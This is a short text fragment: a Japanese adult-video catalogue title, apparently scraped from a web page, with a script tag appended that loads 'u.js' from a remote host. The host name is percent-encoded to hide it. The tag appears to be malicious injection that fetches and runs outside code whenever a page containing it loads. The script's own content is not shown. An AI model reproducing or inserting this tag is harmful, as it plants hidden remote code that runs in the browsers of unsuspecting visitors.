 一本道100915-168 モデルコレクション スペシャル 上原亜衣<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>